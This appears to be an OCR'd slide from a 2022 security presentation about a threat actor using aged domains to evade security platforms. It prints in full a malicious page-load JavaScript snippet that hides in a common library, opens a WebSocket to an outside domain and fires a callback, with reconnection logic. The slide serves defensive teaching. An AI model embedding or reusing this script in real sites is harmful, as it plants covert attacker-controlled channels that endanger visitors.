 ITEM 2: CRAFTY THREAT ACTOR USES
'AGED' DOMAINS TO EVADE SECURITY
PLATFORMS
• Valid targets, on the other hand, will execute
JavaScript code with the malicious code hiding
inside a common library to evade request
inspection.
• IMAGE: Malicious JS Snippet running on valid
targets
1
2 <script type="text/javascript">
3 (function (w, d) {
4 d.addEventListener('DOMContentLoaded', function(){
5 var ws = null;
6 function init() {
7 if (ws) ws.close();
8 ws = new WebSocket('wss://thesellotto.com/conversion/ec6ee03740af4ef888ef974a41a979a5');
9 ws.onmessage = function(event){
10 w.fireSP();
11 console.log('THANKYOU');
12 d.createElement('img').src = '/event/lead';
13 w.stopSP = true;
14 ws.close();
15 ws = null;
16 }
17 ws.onclose = function(){
18 setTimeout(check, 3000);
19 };
20 ws.onerror = function(event){
21 ws.close();
22 };
23 console.log('ec6ee03740af4ef888ef974a41a979a5');
24 }
25 function check() {
26 if(!w.stopSP && (!ws || ws.readyState == 3)) {
27 init();
28 }
29 }
30 init();
31 });
32 })(window, document);
33 </script>
19
(C) 2022 RON MCFARLAND,
PHD AND SHELTERSOFT LLC